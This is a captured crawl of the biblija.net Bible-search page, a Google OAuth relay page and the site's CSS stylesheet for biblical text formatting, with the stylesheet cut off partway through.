

--- FILE ---
content_type: text/html
request_url: https://www.biblija.net/biblija.cgi?m=Genesis+4.20-22&id18=1&l=nl&set=10
body_size: 3310
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<meta http-equiv="Content-Language" content="en">
<meta name="description" content="Bibles on the internet in various languages.">
<meta name="keywords" content="Bible, Scripture, faith, Jesus, Christ, Christian, Christianity, biblical">
<meta name="author" content="br. Matej Nastran, OFMCap">
<title>BIBLIJA.net - the Bible on the Internet</title>
<link rel="stylesheet" HREF="styles/navad.css" TYPE="text/css" TITLE="Navadna">
<link rel="shortcut icon" href="beslo.ico">
<SCRIPT type="ee2cc8d879962a2235971d96-text/javascript" LANGUAGE="JavaScript" src="biblija.js"></SCRIPT>
<SCRIPT type="ee2cc8d879962a2235971d96-text/javascript" LANGUAGE="JavaScript" SRC="/email.js"></SCRIPT>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-0XRW09Q398" type="ee2cc8d879962a2235971d96-text/javascript"></script> 
<script type="ee2cc8d879962a2235971d96-text/javascript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-0XRW09Q398'); </script>

<script type="ee2cc8d879962a2235971d96-text/javascript" src="https://apis.google.com/js/plusone.js"></script>
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee2cc8d879962a2235971d96-|49"></script><body OnLoad="document.biblija.m.focus()">

<TABLE border="0" cellpadding="15" cellspacing="0" width="100%">
  <TR>

<!-- Left side -->
    <TD width="180" valign="top" align="left" bgcolor="#FFE4B0">
	<center><a href="http://www.biblesociety.org" target="_blank">
	<img border="1" src="/images/ubs_en.gif" alt="United Bible Societies">
	</a></center>
	<br>
	
<A CLASS="book-1" name="OT">The Old Testament</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Gn');">Genesis</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ex');">Exodus</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Lv');">Leviticus</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Nu');">Numbers</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Dt');">Deuteronomy</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jos');">Joshua</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jg');">Judges</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ru');">Ruth</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 S');">1 Samuel</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 S');">2 Samuel</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Ki');">1 Kings</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Ki');">2 Kings</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Ch');">1 Chronicles</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Ch');">2 Chronicles</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ezra');">Ezra</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ne');">Nehemiah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Est');">Esther</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Job');">Job</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ps');">Psalms</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Pr');">Proverbs</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ec');">Ecclesiastes</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Sgs');">Song of Songs</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Is');">Isaiah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jr');">Jeremiah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Lm');">Lamentations</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ez');">Ezekiel</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Dn');">Daniel</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ho');">Hosea</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jl');">Joel</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Am');">Amos</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ob');">Obadiah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jon');">Jonah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Mic');">Micah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Nah');">Nahum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Hab');">Habakkuk</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Zep');">Zephaniah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Hg');">Haggai</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Zec');">Zechariah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ml');">Malachi</A><BR>
<A CLASS="book-2" name="DC">Deuterocanonical books</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Tob');">Tobit</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jdt');">Judith</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'GkEst');">Esther Greek</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Wis');">Wisdom of Solomon</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Sir');">Sirach</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Bar');">Baruch</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'LetJer');">Letter of Jeremiah</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'SofThr');">Song of the Three Hebrews</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Sus');">Susanna</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Bel');">Bel and the Dragon</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Macc');">1 Maccabees</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Macc');">2 Maccabees</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Esd');">1 Esdras</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Esd');">2 Esdras</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Man');">Prayer of Manasseh</A><BR>
<A CLASS="book-1" name="NT">The New Testament</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Mt');">Matthew</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Mk');">Mark</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Lk');">Luke</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jn');">John</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ac');">Acts</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ro');">Romans</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Co');">1 Corinthians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Co');">2 Corinthians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ga');">Galatians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Eph');">Ephesians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Phil');">Philippians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Col');">Colossians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Th');">1 Thessalonians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Th');">2 Thessalonians</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Ti');">1 Timothy</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Ti');">2 Timothy</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Titus');">Titus</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Phm');">Philemon</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'He');">Hebrews</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jas');">James</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 P');">1 Peter</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 P');">2 Peter</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Jn');">1 John</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Jn');">2 John</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '3 Jn');">3 John</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Jd');">Jude</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Rev');">Revelation</A><BR>

	<br>
	<br>
	<p class="copyright">Program: &copy; 2001
	<br><SCRIPT type="ee2cc8d879962a2235971d96-text/javascript" LANGUAGE="JavaScript">
<!--
        myPrint('oJS0MJcNLzyvoTydLF5hMKD=');
-->
</SCRIPT>

, <A HREF="http://www.kapucini.com" target="_blank">OFMCap</a>
	<br>Prepared by:
	<br><a href="http://www.drustvo-svds.si" target="_blank">The Bible Society of Slovenia.</a>
	</p>
    </TD>


<!-- Right side-->
    <TD width="*" valign="top">
	
	<img src="/images/naslov1a.gif" alt="BIBLIJA.net"> &nbsp;
	<img src="/images/naslov2en.gif" alt="- the Bible on the Internet"><br>

	
<form id="biblija" name="biblija" action="/biblija.cgi" method="GET">
<input type="hidden" name="Bible" value="Bible"><table cellSpacing="0" cellPadding="0">
<tr>
<td class="tab-on"><a href= "/biblija.cgi?Bible=Bible&set=10&amp;id33=1&amp;l=en">Place Search</a></td>
<td width="10">&nbsp;&nbsp;&nbsp;</td>
<td class="tab-off"><a href="/biblija.cgi?Bible=Bible&set=10&amp;id33=1&amp;l=en&amp;q1=1">Word Search</a></td>
</tr>
</table><table class="mainform" cellSpacing="0" cellPadding="0"><tr><td>
<table class="innerform"><tr><td>
<strong>Passage:</strong>
<input class="inputtext" type="text" id="m" size="14" maxlength="200" name="m" value=''>&nbsp;&nbsp;<input class="inputsubmit" type="submit" value="Go"><br>
<br><input class="inputcheckbox" type="checkbox"  name="compact" value= "1"><strong>Compact display</strong></td><td>
<table class="innerform"><tr><td valign="top"><strong></strong></td><td>

<input title="Slovenski standardni prevod (1997)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Slovenski standardni prevod (1997)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id0" id="id0" value="1" data-cf-modified-ee2cc8d879962a2235971d96-="">&nbsp;SSP
<a href="javascript:mygoto('set', '1');"><img border="0" src="images/plus.gif" alt="Choose from all versions" title="Choose from all versions"></A>
&nbsp;
<a href="javascript:popup('en');"><img border="0" alt="About versions" src="images/info.gif" title="About versions"></A>

<a href="/help.en/help.0.en.php" target="_blank" ><img border="0" src="images/help.gif" alt="Help" title="Help"></A><BR>
</td></tr><tr><td><strong>Language</strong></td>
<td><a href="/biblija.cgi?Bible=Bible&l=sl"><img border="0" src="images/sl.gif" title="Slovenski vmesnik"></a>
<a href="/biblija.cgi?Bible=Bible&l=en"><img border="0" src="images/en.gif" title="English interface"></a>
<a href="/biblija.cgi?Bible=Bible&l=fr"><img border="0" src="images/fr.gif" title="Interface française"></a>
<a href="/biblija.cgi?Bible=Bible&l=es"><img border="0" src="images/es.gif" title="Interface en Espa&ntilde;ol"></a>
<a href="/biblija.cgi?Bible=Bible&l=ca"><img border="0" src="images/ca.gif" title="Interface en Catal&agrave;"></a>
<a href="/biblija.cgi?Bible=Bible&l=eu"><img border="0" src="images/eu.gif" title="Euskarazko interfazea"></a>
<input type="hidden" name="pos" value="0"><input type="hidden" name="set" value="10"><input type="hidden" name="l" value="en"></td></tr></table>
</td></tr></table>
</td></tr></table>
</form>



<br>






	


<table>
	<tr>
		<td valign="top"><g:plusone></g:plusone></td>
		<td valign="top"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="ubsbible">Tweet</a><script type="ee2cc8d879962a2235971d96-text/javascript" src="//platform.twitter.com/widgets.js"></script></td>
		<td><div id="fb-root"></div><script src="https://connect.facebook.net/en_US/all.js#appId=143978965684910&amp;xfbml=1" type="ee2cc8d879962a2235971d96-text/javascript"></script><fb:like href="" send="true" width="400" show_faces="false" font=""></fb:like></td>
	</tr>
</table>


   <hr>
<br >


	<DIV class="bar-navigation">
	[&nbsp;<a href="/biblija.cgi?m=&amp;id6=1&amp;pos=&amp;lang=en">Search&nbsp;the&nbsp;Bible</a>&nbsp;]
	[&nbsp;<a href="javascript:popup('en');">About&nbsp;Bible&nbsp;Versions</a>&nbsp;]
	[&nbsp;<a href="/help.en/help.0.en.php" target="_blank">Help</a>&nbsp;]
	[&nbsp;<a href="/help.en/abbrevs.en.php">Abbreviations</a>&nbsp;]
	[&nbsp;<a title="Bible Quiz" href="http://www.biblequiz.biz">Bible Quiz</a>&nbsp;]
	</DIV>

	<br>

	<DIV class="bar-navigation">
	  [&nbsp;<a href="/feedback.en.php">Feedback</a>&nbsp;]
	</DIV>

	<br>

	<DIV class="bar-navigation">
	  [&nbsp;<a href="http://www.biblesociety.org/" target="_blank">United&nbsp;Bible&nbsp;Societies</a>&nbsp;]
	  [&nbsp;<a href="http://www.drustvo-svds.si/" target="_blank">Bible&nbsp;Society&nbsp;of&nbsp;Slovenia</a>&nbsp;]
	</DIV>

	<br>

	<DIV class="bar-navigation">
	  Last update of the program: 
4-7-2020
	</DIV>


    </TD>
  </TR>
</TABLE>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee2cc8d879962a2235971d96-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38cd543f38b049e98a8d44412cdc649f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.biblija.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FomigPHMOX79hlFKHroXWg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FomigPHMOX79hlFKHroXWg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.biblija.net/styles/navad.css
body_size: 2853
content:
/* CSS for www.BIBLIJA.net */
/* Standard HTML tags */


BODY.margins {
	margin: 15;
	font-size : 100%;
	background : #ffffee;
}


BODY {
	margin: 0;
	font-size : 100%;
	background : #ffffee;
}


H3 {
   color : #680000;
}


TD {
   font-size : 10pt;
   padding-right : 10px;
}


/* TABLE {
   text-align : left;
   margin : 0;
   padding : 0;
} */


BLOCKQUOTE {
   font-style : italic;
}


KBD {
   font-style : italic;
}


INPUT.inputtext {
   background : #ffffee;
}


INPUT.inputsubmit {
}


INPUT.inputcheckbok {
}


SELECT.select {
   background : #ffffee;
}


A:link {
   color : #983030;
   text-decoration : none;
}


A:visited {
   color : #600000;
   text-decoration : none;
}


A:hover {
   text-decoration : underline;
}


A.mainform {
   color : #003366;
}


A.mainform:visited {
   color : #003366;
}


A.mainform:hover {
   color : #ff6600;
}


A.bar-chapters {
   color : #003366;
}


A.bar-chapters:visited {
   color : #003366;
}


A.bar-chapters:hover {
   color : #ff6600;
}


/* Formatting styles for the Biblical text */
/* General styles*/

.text {
   font-size : 100%;
}


.text-0 {
   font-size : 100%;
}


.text-1 {
   font-size : 90%;
}


.text-2 {
   font-size : 100%;
	text-align: right;
}


.tr-even {
   background-color : #f6f6e7;
}


.tr-odd {
}


/* SFMs */

.h {
   font-style : italic;
   text-align : center;
}


.c {
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #000099;
}


.ca {
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #009900;
   text-indent : 0;
}


.cp {
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #009900;
   text-indent : 0;
}


.c-1 {
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #000099;
}


.c-2 {
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #000099;
}


.v {
   color : #990000;
   vertical-align : text-top;
   font-size : 65%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.v-1 {
   color : #990000;
   font-size : 100%;
   font-weight : 900;
   font-style : normal;
   font-variant : normal;
}


.v-2 {
   color : #990000;
   font-size : 80%;
   font-weight : 900;
   font-style : normal;
   font-variant : normal;
}


.va {
   color : #000099;
   vertical-align : text-top;
   font-size : 65%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.vp {
   color : #009900;
   vertical-align : text-top;
   font-size : 65%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.mt {
   font-weight : bold;
   FONT-SIZE : 200%;
   margin-top : 0.3em;
   margin-bottom : 0.6em;
}


.mt1 {
   font-weight : bold;
   FONT-SIZE : 200%;
   margin-top : 0.3em;
   margin-bottom : 0.6em;
}


.mt2 {
   font-weight : bold;
   FONT-SIZE : 150%;
   margin-bottom : 0.3em;
}


.mt3 {
   font-weight : bold;
   FONT-SIZE : 110%;
   letter-spacing : 0.1em;
   margin-bottom : 0.3em;
}


.st {
   font-weight : bold;
   FONT-SIZE : 150%;
   margin-bottom : 0.3em;
}


.ms {
   FONT-SIZE : 150%;
   color : #000099;
   text-transform : uppercase;
   margin-top : 1.2em;
}


.ms1 {
   FONT-SIZE : 150%;
   color : #000099;
   text-transform : uppercase;
   margin-top : 1.2em;
}


.ms2 {
   font-style : italic;
   font-weight : bold;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 1.2em;
}


.sl {
   font-style : italic;
   font-weight : bold;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 1.2em;
}


.s {
   font-weight : 500;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.4em;
   margin-bottom : 0.2em;
}


.s1 {
   font-weight : 500;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.4em;
   margin-bottom : 0.2em;
}


.s2 {
   font-style : italic;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.5em;
}


.s3 {
   font-style : italic;
   FONT-SIZE : 100%;
   text-align : left;
   text-indent : 0;
}


.ss {
   font-style : italic;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.5em;
}


.cl {
   FONT-SIZE : 150%;
   font-variant : small-caps;
   color : #000099;
   margin-top : 0.5em;
}


.sp {
   FONT-SIZE : 150%;
   font-variant : small-caps;
   color : #000099;
   margin-top : 0.5em;
}


.p {
   text-indent : 1em;
}


.pi {
   text-indent : 1em;
   text-align : left;
   margin-left : 1em;
}


.pc {
   text-align : center;
   margin-top : 0.5em;
   margin-bottom : 0.5em;
}


.m {
   text-indent : 0;
}


.mi {
   text-align : left;
   margin-left : 1em;
}


.li {
   text-indent : -1em;
   text-align : left;
   margin-left : 2em;
}


.li1 {
   text-indent : -1em;
   text-align : left;
   margin-left : 2em;
}


.li2 {
   text-indent : -1em;
   text-align : left;
   margin-left : 3em;
}


.q {
   text-align : left;
   margin-left : 2em;
}


.q1 {
   text-align : left;
   margin-left : 2em;
}


.q2 {
   text-align : left;
   margin-left : 4em;
}


.q3 {
   text-align : left;
   margin-left : 6em;
}


.q4 {
   text-align : right;
}


.qr {
   text-align : right;
}


.q5 {
   font-style : italic;
}


.qa {
   font-style : italic;
}


.qc {
   text-align : center;
   margin-top : 0.5em;
   margin-bottom : 0.5em;
}


.qs {
   font-style : italic;
   text-align : right;
}


.sla {
   font-style : italic;
   text-align : right;
}


.mr {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-bottom : 0.8em;
}


.r {
   font-style : italic;
   font-size : 80%;
   margin-top : .2em;
   margin-bottom : 0.2em;
}


.r-eu {
   font-size : 80%;
   margin-top : .2em;
   margin-bottom : 0.2em;
}


.d {
   font-style : italic;
   text-align : left;
}


.ce {
   text-align : center;
   margin-top : 0.5em;
   margin-bottom : 0.5em;
}



/* Introductions */


.imt {
   font-variant : small-caps;
   font-weight : bold;
   FONT-SIZE : 200%;
   color : #000099;
   text-transform : uppercase;
   margin-bottom : 1.2em;
}


.imt1 {
   font-variant : small-caps;
   font-weight : bold;
   FONT-SIZE : 200%;
   color : #000099;
   text-transform : uppercase;
   margin-bottom : 1.2em;
}


.imt2 {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   color : #000099;
   text-transform : uppercase;
   margin-bottom : 1.2em;
}


.is {
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.is1 {
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.is2 {
   font-style : italic;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.iss {
   font-style : italic;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.ip {
   color : #000099;
   text-align : justify;
   text-indent : 1em;
}


.ipi {
   color : #000099;
   text-align : justify;
   text-indent : 1em;
   margin-left : 1em;
}


.ipr {
   color : #000099;
   text-align : right;
}


.im {
   color : #000099;
   text-align : justify;
   text-indent : 0;
}


.imi {
   color : #000099;
   text-align : justify;
   text-indent : 1em;
}


.imq {
   color : #000099;
   text-align : justify;
   text-indent : 0;
   font-style : italic;
}


.iq {
   color : #000099;
   text-align : left;
   margin-left : 2em;
}


.iq1 {
   color : #000099;
   text-align : left;
   margin-left : 2em;
}


.iq2 {
   color : #000099;
   text-align : left;
   margin-left : 4em;
}


.iot {
   FONT-SIZE : 110%;
   font-style : italic;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.io {
   color : #000099;
   margin-left : 4em;
}


.io1 {
   color : #000099;
   margin-left : 4em;
}


.io2 {
   color : #000099;
   margin-left : 5em;
}


.io3 {
   color : #000099;
   margin-left : 6em;
}


.icr {
   font-style : italic;
   color : #000099;
}



/* Footnotes */


.opomba-layer {
	position:absolute; 
	margin-left : 0;
	left:0px; 
	top:0px; 
	width:200px; 
	visibility: hidden;
	background-color: #fff3cf;
	overflow: visible;
	z-index:6;
	filter: Alpha(Opacity=92)
	layer-background-color: #fff3cf;
	border: 1px #000000;
	border-style: solid; 
	padding: 7px 7px 7px 7px;
	color : #000000;
	font-size : 90%;
	font-style : normal;
	font-weight : normal;
	font-variant : normal;
	word-spacing : normal;
	letter-spacing : normal;
	vertical-align : baseline;
	text-transform : none;
	text-align : left;
	text-indent : 0;
	line-height : normal;
}


.f {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.fr {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fr-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fq {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fq-1 {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fk {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fk-1 {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fv {
   color : #990000;
   vertical-align : text-top;
   font-size : 80%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fv-1 {
   color : #990000;
   vertical-align : text-top;
   font-size : 80%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fm {
   color : #000099;
   vertical-align : text-top;
   font-size : 80%;
   font-style : italic;
   font-weight : normal;
   text-transform : none;
   font-variant : normal;
}


.fm-1 {
   color : #000099;
   vertical-align : text-top;
   font-size : 100%;
   font-weight : bold;
   font-style : italic;
   text-transform : none;
   font-variant : normal;
}


.ft {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.ft-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.f-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}



.fsc {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : small-caps;
}


/* Cross-references */

.x {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.xo {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : bold;
}


.xt {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.xk {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
}


.xq {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
}


.xdc {
}


.cr {
   font-size : 8pt;
}


.rt-2 {
   font-size : 8pt;
}



/* Tables */

.tab {
   text-align : left;
   margin-left : 12;
   padding-left : 6;
}


.tr {
}


.tc1 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tc2 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tc3 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tc4 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tcr1 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.tcr2 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.tcr3 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.tcr4 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.th1 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.th2 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.th3 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.th4 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.thr1 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}


.thr2 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}


.thr3 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}


.thr4 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}



/* Character-level styles */

.it {
   font-style : italic;
}


.it-1 {
   font-style : italic;
}


.itw {
   font-style : italic;
}


.itw-1 {
   font-style : italic;
}


.qt {
   font-style : italic;
}


.no {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.no-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.bd {
   font-weight : bold;
}


.bdit {
   font-style : italic;
   font-weight : bold;
}


.bk {
   font-style : italic;
}


.nd {
   font-variant : small-caps;
}


.ndi {
   font-variant : small-caps;
   font-style : italic;
}


.nd2 {
	FONT-SIZE: 80%; LETTER-SPACING: 0.1em;
}


.s .nd2 {
	FONT-WEIGHT: bold; FONT-SIZE : 100%;
}


.sig {
   font-style : italic;
}


.sc {
   font-variant : small-caps;
}


.tl {
   font-style : italic;
}


.add {
   font-style : italic;
}


.lspc {
   letter-spacing : 0.1em;
}

.ci {
   font-style : italic;
}


.ci-1 {
   font-style : italic;
}


.ci-2 {
   font-style : italic;
}


.cc {
   font-variant : small-caps;
}


.cc-1 {
   font-variant : small-caps;
}



@media print {
    .highlight {  background-color : #fefe88; font-weight: bolder;  text-decoration : underline; }
  }

@media screen {
    .highlight {  background-color : #fefe88;}
  }



/* Display of headings in the outlook view */

.outlook {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   margin-left : 60px;
}


.h-outlook {
   font-weight : bolder;
   FONT-SIZE : 150%;
}


.mt-outlook {
   font-weight : bold;
   FONT-SIZE : 150%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.mt1-outlook {
   font-weight : bold;
   FONT-SIZE : 150%;
